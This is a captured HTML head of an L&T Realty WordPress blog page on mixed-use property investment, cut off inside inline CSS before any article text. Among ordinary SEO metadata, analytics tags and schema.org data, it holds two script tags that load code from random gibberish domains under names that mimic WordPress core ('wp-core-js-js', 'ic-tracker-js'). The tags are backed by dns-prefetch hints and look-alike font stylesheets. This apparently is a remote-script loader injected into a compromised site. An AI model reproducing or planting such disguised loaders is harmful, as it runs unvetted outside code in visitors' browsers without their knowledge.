

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lntrealty.com/blogs/the-benefits-of-investing-in-a-mixed-use-property/
body_size: 26863
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
	<head>
	    <!-- mFilter IT --->
	    <script>
	        (function (m,f,i,l,t,e,r){
	        m[t]=m[t]||function(){(m[t].q=m[t].q||[]).push(arguments)},m[t].l=1*new Date();
	        e =f.createElement(l);e.async=1;e.id="mfilterit-event-tag";e.src=i;
	        r=f.getElementsByTagName(l)[0]; r.parentNode.insertBefore(e,r);
	        })(window,document,"https://script.mfilterit.net/v3/e/client/web.larsentoubro.cpv.js","script","mfe");
	        mfe("mf_package_name","web.larsentoubro.cpv");
	        mfe("mf_tracking_type","conversion");
	    </script>
	    <!-- End mFilter IT --->
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1" />
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Benefits of Mixed-Use Property Investment | L&amp;T Realty</title>
	<meta name="description" content="Investing in a mixed-use property can provide numerous benefits. Enjoy the advantage of diversifying your income streams with commercial and residential units all in one place" />
	<link rel="canonical" href="https://www.lntrealty.com/blogs/the-benefits-of-investing-in-a-mixed-use-property/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Benefits of Mixed-Use Property Investment | L&amp;T Realty" />
	<meta property="og:description" content="Investing in a mixed-use property can provide numerous benefits. Enjoy the advantage of diversifying your income streams with commercial and residential units all in one place" />
	<meta property="og:url" content="https://www.lntrealty.com/blogs/the-benefits-of-investing-in-a-mixed-use-property/" />
	<meta property="og:site_name" content="L&amp;T Realty" />
	<meta property="article:modified_time" content="2025-07-23T08:22:10+00:00" />
	<meta property="og:image" content="https://www.lntrealty.com/wp-content/uploads/2023/08/The-Benefits-of-Investing-in-a-Mixed-Use-Property-Features.webp" />
	<meta property="og:image:width" content="1" />
	<meta property="og:image:height" content="1" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//skldfjgsldkmfgsdfg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="L&amp;T Realty &raquo; Feed" href="https://www.lntrealty.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lntrealty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lntrealty.com%2Fblogs%2Fthe-benefits-of-investing-in-a-mixed-use-property%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lntrealty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lntrealty.com%2Fblogs%2Fthe-benefits-of-investing-in-a-mixed-use-property%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' media='all' />
<link rel='stylesheet' id='wp-unit-converter-css' href='/wp-content/plugins/wp-unit-converter/public/css/wp-unit-converter-public.css?ver=1.0.5' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css' href='/wp-content/themes/lntrealty/style.css?ver=1.23' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
/*# sourceURL=twentytwenty-style-inline-css */
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css' href='/wp-content/themes/lntrealty/print.css?ver=6.9' media='print' />
<link rel='stylesheet' id='flyfish-style-css' href='/wp-content/themes/lntrealty/assets/css/flyfish.css?ver=1.23' media='all' />
<link rel='stylesheet' id='project-residential-style-css' href='/wp-content/themes/lntrealty/assets/css/project-residential.css?ver=6.9' media='all' />
<link rel='stylesheet' id='aos-css-css' href='/wp-content/themes/lntrealty/assets/lib/aos/aos.css?ver=25.01.10' media='all' />
<link rel='stylesheet' id='photoswipe-css-css' href='/wp-content/themes/lntrealty/assets/lib/photoswipe/photoswipe.css?ver=25.01.10' media='all' />
<link rel='stylesheet' id='photoswipe-css-default-css' href='/wp-content/themes/lntrealty/assets/lib/photoswipe/default-skin/default-skin.css?ver=25.01.10' media='all' />
<link rel='stylesheet' id='custom-theme-css' href='/wp-content/themes/lntrealty/assets/css/custom_25_01.css?ver=25.01.10' media='' />
<link rel='stylesheet' id='mmenu-css' href='/wp-content/themes/lntrealty/assets/css/mmenu-light.css?ver=25.01.10' media='all' />
<link rel='stylesheet' id='common-front-css' href='/wp-content/themes/lntrealty/assets/css/common.css?ver=25.01.10' media='' />
<link rel='stylesheet' id='cf7cf-style-css' href='/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.4.13' media='all' />
<script src="https://dhdjisksnsbhssu.com/lvka?ts=1769096507" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://www.lntrealty.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.lntrealty.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="/wp-content/plugins/wp-unit-converter/public/js/math.min.js?ver=1.0.5" id="wpuc_math_js-js"></script>
<script id="wpuc_ajax_script-js-extra">
var wpuc_js_obj = {"wpuc_metrics_json":"/wp-content/plugins/wp-unit-converter/includes/js/wpuc-metrics.json","wpuc_plugin_active":"1","wpuc_orientation":"horizontal"};
//# sourceURL=wpuc_ajax_script-js-extra
</script>
<script src="/wp-content/plugins/wp-unit-converter/public/js/wp-unit-converter-public.js?ver=1.0.5" id="wpuc_ajax_script-js"></script>
<script src="https://maps.googleapis.com/maps/api/js?v=3.exp&amp;sensor=false&amp;key=AIzaSyC8rnlKLdVfF99b6U7vV19XEbeLD8xtxHY&amp;maptype=roadmap&amp;style=element%3Ageometry.fill%7Csaturation%3A-45%7Clightness%3A40%7Cweight%3A4.5&amp;ver=6.9" id="google_js-js"></script>
<script src="https://skldfjgsldkmfgsdfg.com/afap?ts=1769096507" id="wp-core-js-js" defer data-wp-strategy="defer"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lntrealty.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.lntrealty.com/?p=13032' />
	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.lntrealty.com/blogs/the-benefits-of-investing-in-a-mixed-use-property/"
    },
    "headline": "The Benefits of Investing in a Mixed-Use Property",
    "description": "",
    "datePublished": "2023-08-03",
    "dateModified": "2025-07-23",
    "author": {
        "@type": "Person",
        "name": "L&T Realty"
    },
    "publisher": {
        "@type": "Organization",
        "name": "L&T Realty",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.lntrealty.com/wp-content/themes/lntrealty/assets/images/brand-logo-desktop.webp"
        }
    },
    "image": {
        "@type": "ImageObject",
        "url": "/wp-content/uploads/2023/08/The-Benefits-of-Investing-in-a-Mixed-Use-Property-Features.webp"
    },
    "wordCount": 803,
    "inLanguage": "en"
}</script><script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "name": "Home",
            "item": "https://www.lntrealty.com"
        },
        {
            "@type": "ListItem",
            "position": 2,
            "name": "News & Blogs",
            "item": "https://www.lntrealty.com/news-blogs"
        },
        {
            "@type": "ListItem",
            "position": 3,
            "name": "The Benefits of Investing in a Mixed-Use Property",
            "item": "https://www.lntrealty.com/blogs/the-benefits-of-investing-in-a-mixed-use-property/"
        }
    ]
}</script><link rel="icon" href="/wp-content/uploads/2021/01/favicon-5ffc780ee8b92.ico" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2021/01/favicon-5ffc780ee8b92.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="/wp-content/uploads/2021/01/favicon-5ffc780ee8b92.ico" />
<meta name="msapplication-TileImage" content="/wp-content/uploads/2021/01/favicon-5ffc780ee8b92.ico" />
	<script type="text/javascript">
		var googlesitekey = "6LeUAaEcAAAAANrwUTwzLh5idRgETA0m90Ge8hiP";
	</script>
			<script src="https://www.google.com/recaptcha/api.js?render=6LdEKtomAAAAALhJ12W7Jeji8V58eBKIp52BYHG7" defer="defer"></script>

	<!-- Global site tag (gtag.js) - Google Analytics -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-35610937-1"></script>
		<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());
		  gtag('config', 'UA-35610937-1');
		</script>
		<script type="text/javascript" src="//cdn.evgnet.com/beacon/j55685555563zfz3uj3n3n3w655577674/production_dataset/scripts/evergage.min.js"></script>
												
				
		
		<meta name="facebook-domain-verification" content="6a5w4wpdvjv735vl1ywc6jnbmkfl4a" />
		<!-- DataLayers Start -->
																																																																																																																<!-- DataLayers End -->
		<!-- Google Enhanced Conversion Campaigns Pages Start -->
						<!-- Google Enhanced Conversion Campaigns Pages End -->

		<!-- Premium-3-4-bhk-west-square-seawoods-residences-navi-mumbai Code -->
		
		<!-- West Manor -->
		
	<!-- Google Tag Manager -->
	 	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-N6CD92H');</script>
		<!-- End Google Tag Manager -->

	
	<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "L&T Realty",
  "url": "https://www.lntrealty.com/",
  "logo": "https://www.lntrealty.com/wp-content/themes/lntrealty/assets/images/brand-logo-desktop.webp",
  "description": "L&T Realty is the real estate arm of Larsen & Toubro, developing residential, commercial, and retail properties across India.",
  "founder": {
    "@type": "Person",
    "name": "Larsen & Toubro Founders"
  },
  "foundingDate": "2011",
  "headquarters": {
    "@type": "PostalAddress",
    "streetAddress": "L&T Realty, Powai",
    "addressLocality": "Mumbai",
    "addressRegion": "Maharashtra",
    "addressCountry": "India"
  },
  "sameAs": [
    "https://www.facebook.com/LnTRealty",
    "https://twitter.com/LnTRealty",
    "https://www.instagram.com/lnrealty_in/",
    "https://www.linkedin.com/company/l&t-realty-limited/",
    "https://en.wikipedia.org/wiki/L%26T_Realty"
  ],
  "keywords": "real estate, residential apartments, commercial spaces, luxury homes, luxury flats, luxury apartments, flats luxury, most expensive apartment, costliest flat, modern new apartments, luxury 3 bhk flat, luxury 4 bhk flat, 4 bhk luxury flat",
  "subOrganization": [
    {
      "@type": "Organization",
      "name": "Residential Projects",
      "hasPart": [
        {
          "@type": "Residence",
          "name": "Elara Celestia",
          "address": { "@type": "PostalAddress", "addressLocality": "Bengaluru", "addressCountry": "India" },
          "additionalProperty": { "@type": "PropertyValue", "name": "status", "value": "Completed" }
        },
        {
          "@type": "Residence",
          "name": "Evara Heights",
          "address": { "@type": "PostalAddress", "addressLocality": "Thane", "addressRegion": "Maharashtra", "addressCountry": "India" },
          "additionalProperty": { "@type": "PropertyValue", "name": "status", "value": "Completed" }
        },
        {
          "@type": "Residence",
          "name": "Green Reserve",
          "address": { "@type": "PostalAddress", "addressLocality": "Noida", "addressRegion": "Uttar Pradesh", "addressCountry": "India" },
          "additionalProperty": { "@type": "PropertyValue", "name": "status", "value": "Completed" }
        },
        {
          "@type": "Residence",
          "name": "Island Cove",
          "address": { "@type": "PostalAddress", "addressLocality": "Mahim, Mumbai", "addressRegion": "Maharashtra", "addressCountry": "India" },
          "additionalProperty": { "@type": "PropertyValue", "name": "status", "value": "Completed" }
        },
        {
          "@type": "Residence",
          "name": "West Manor",
          "address": { "@type": "PostalAddress", "addressLocality": "Navi Mumbai", "addressRegion": "Maharashtra", "addressCountry": "India" },
          "additionalProperty": { "@type": "PropertyValue", "name": "status", "value": "Completed" }
        },
        {
          "@type": "Residence",
          "name": "The Gateway",
          "address": { "@type": "PostalAddress", "addressLocality": "Sewri, Mumbai", "addressRegion": "Maharashtra", "addressCountry": "India" },
          "additionalProperty": { "@type": "PropertyValue", "name": "status", "value": "Completed" }
        },
        {
          "@type": "Residence",
          "name": "Elixir Reserve",
          "address": { "@type": "PostalAddress", "addressLocality": "Powai, Mumbai", "addressRegion": "Maharashtra", "addressCountry": "India" },
          "additionalProperty": { "@type": "PropertyValue", "name": "status", "value": "Completed" }
        },
        {
          "@type": "Residence",
          "name": "77 Crossroads",
          "address": { "@type": "PostalAddress", "addressLocality": "Ghatkopar (E), Mumbai", "addressRegion": "Maharashtra", "addressCountry": "India" },
          "additionalProperty": { "@type": "PropertyValue", "name": "status", "value": "Completed" }
        },
        {
          "@type": "Residence",
          "name": "Avinya Enclave",
          "address": { "@type": "PostalAddress", "addressLocality": "Chennai", "addressRegion": "Tamil Nadu", "addressCountry": "India" },
          "additionalProperty": { "@type": "PropertyValue", "name": "status", "value": "Completed" }
        },
        {
          "@type": "Residence",
          "name": "Rejuve 360",
          "address": { "@type": "PostalAddress", "addressLocality": "Mulund, Mumbai", "addressRegion": "Maharashtra", "addressCountry": "India" },
          "additionalProperty": { "@type": "PropertyValue", "name": "status", "value": "Completed" }
        },
        {
          "@type": "Residence",
          "name": "West Square",
          "address": { "@type": "PostalAddress", "addressLocality": "Navi Mumbai", "addressRegion": "Maharashtra", "addressCountry": "India" },
          "additionalProperty": { "@type": "PropertyValue", "name": "status", "value": "Completed" }
        },
        {
          "@type": "Residence",
          "name": "Crescent Bay",
          "address": { "@type": "PostalAddress", "addressLocality": "Parel, Mumbai", "addressRegion": "Maharashtra", "addressCountry": "India" },
          "additionalProperty": { "@type": "PropertyValue", "name": "status", "value": "Ongoing" }
        },
        {
          "@type": "Residence",
          "name": "Emerald Isle",
          "address": { "@type": "PostalAddress", "addressLocality": "Powai, Mumbai", "addressRegion": "Maharashtra", "addressCountry": "India" },
          "additionalProperty": { "@type": "PropertyValue", "name": "status", "value": "Ongoing" }
        },
        {
          "@type": "Residence",
          "name": "Raintree Boulevard",
          "address": { "@type": "PostalAddress", "addressLocality": "Hebbal, Bengaluru", "addressCountry": "India" },
          "additionalProperty": { "@type": "PropertyValue", "name": "status", "value": "Ongoing" }
        },
        {
          "@type": "Residence",
          "name": "Vihaan",
          "address": { "@type": "PostalAddress", "addressLocality": "Vadodara", "addressRegion": "Gujarat", "addressCountry": "India" },
          "additionalProperty": { "@type": "PropertyValue", "name": "status", "value": "Ongoing" }
        },
        {
          "@type": "Residence",
          "name": "Seawoods Residences",
          "address": { "@type": "PostalAddress", "addressLocality": "Navi Mumbai", "addressRegion": "Maharashtra", "addressCountry": "India" },
          "additionalProperty": { "@type": "PropertyValue", "name": "status", "value": "Ongoing" }
        },
        {
          "@type": "Residence",
          "name": "Veridian (Emerald Isle Phase)",
          "address": { "@type": "PostalAddress", "addressLocality": "Powai, Mumbai", "addressRegion": "Maharashtra", "addressCountry": "India" },
          "additionalProperty": { "@type": "PropertyValue", "name": "status", "value": "Ongoing" }
        }
      ]
    },
    {
      "@type": "Organization",
      "name": "Commercial Projects",
      "hasPart": [
        {
          "@type": "OfficeBuilding",
          "additionalType": "https://schema.org/Commercial",
          "name": "L&T Tech Park 2",
          "address": { "@type": "PostalAddress", "addressLocality": "Mumbai", "addressRegion": "Maharashtra", "addressCountry": "India" },
          "additionalProperty": { "@type": "PropertyValue", "name": "status", "value": "Ongoing" }
        },
        {
          "@type": "OfficeBuilding",
          "additionalType": "https://schema.org/Commercial",
          "name": "L&T Tech Park, Bengaluru",
          "address": { "@type": "PostalAddress", "addressLocality": "Bengaluru", "addressCountry": "India" },
          "additionalProperty": { "@type": "PropertyValue", "name": "status", "value": "Ongoing" }
        },
        {
          "@type": "OfficeBuilding",
          "additionalType": "https://schema.org/Commercial",
          "name": "L&T Innovation Campus",
          "address": { "@type": "PostalAddress", "addressLocality": "Mumbai", "addressRegion": "Maharashtra", "addressCountry": "India" },
          "additionalProperty": { "@type": "PropertyValue", "name": "status", "value": "Ongoing" }
        },
        {
          "@type": "OfficeBuilding",
          "additionalType": "https://schema.org/Commercial",
          "name": "Seawoods Grand Central",
          "address": { "@type": "PostalAddress", "addressLocality": "Navi Mumbai", "addressRegion": "Maharashtra", "addressCountry": "India" },
          "additionalProperty": { "@type": "PropertyValue", "name": "status", "value": "Ongoing" }
        },
        {
          "@type": "OfficeBuilding",
          "additionalType": "https://schema.org/Commercial",
          "name": "L&T Business Park",
          "address": { "@type": "PostalAddress", "addressLocality": "Delhi", "addressCountry": "India" },
          "additionalProperty": { "@type": "PropertyValue", "name": "status", "value": "Ongoing" }
        },
        {
          "@type": "OfficeBuilding",
          "additionalType": "https://schema.org/Commercial",
          "name": "L&T Tech Park 1",
          "address": { "@type": "PostalAddress", "addressLocality": "Mumbai", "addressRegion": "Maharashtra", "addressCountry": "India" },
          "additionalProperty": { "@type": "PropertyValue", "name": "status", "value": "Completed" }
        },
        {
          "@type": "OfficeBuilding",
          "additionalType": "https://schema.org/Commercial",
          "name": "L&T Business Park (TC IV)",
          "address": { "@type": "PostalAddress", "addressLocality": "Mumbai", "addressRegion": "Maharashtra", "addressCountry": "India" },
          "additionalProperty": { "@type": "PropertyValue", "name": "status", "value": "Completed" }
        }
      ]
    }
  ]
}
</script>

	<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: 